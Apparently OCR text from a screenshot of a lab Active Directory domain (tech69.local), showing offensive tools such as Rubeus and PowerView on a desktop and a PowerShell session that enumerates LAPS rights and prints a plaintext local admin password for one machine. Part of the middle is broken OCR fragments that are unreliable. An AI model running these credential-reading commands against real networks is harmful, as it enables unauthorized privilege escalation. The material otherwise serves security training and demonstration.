 Recycle Bin
powerview
PE64Loader
ADautoenu...
Rubeus.exe
Kerberos
testing.exe
test.kirbi
python-3.9....
PELoader.exe
Select powershell.exe (running as TECH69\cat)
ComputerName Password Expiration
------------ -------- ----------
NIKKI-PC.tech69.local 08/03/2022 20:25:16
PS C:\Users\cat\Desktop>
PS C:\Users\cat\Desktop> get-lapscomputers
ComputerName Password Expiration
------------ -------- ----------
NIKKI-PC.tech69.local 79#/Kju[ 08/03/2022 20:25:16
PS C:\Users\cat\Desktop> find-lapsdelegatedgroups
OrgUnit Delegated Groups
------- ----------------
OU=LAPSGROUP,DC=tech69,DC=local TECH69\cat
PS C:\Users\cat\Desktop> find-admpwdextendedrights
ComputerName Identity Reason
------------ -------- ------
NIKKI-PC.tech69.local TECH69\test1 All
NIKKI-PC.tech69.local TECH69\cat Delegated
PS C:\Users\cat\Desktop>
osoft.PowerShell.Utility
age
age
age
age
age
age
rShellGet
rShellGet
I
I
I
I
agnostics
age
ent
er
nder
wd.PS
wd.PS
wd.PS
wd.PS
wd.PS
wd.PS
wd.PS
wd.PS
-allowedprincipals "cat"
Status
------
Delegated
PS C:\Users\Administrator> find-admpwdextendedrights -identity "LAPSGROUP"
ObjectDN ExtendedRightHolders
-------- --------------------
OU=LAPSGROUP,DC=tech69,DC=local {NT AUTHORITY\SYSTEM, TECH69\Domain Admins, TECH69\cat}
PS C:\Users\Administrator>
9:11 PM
8/1/2022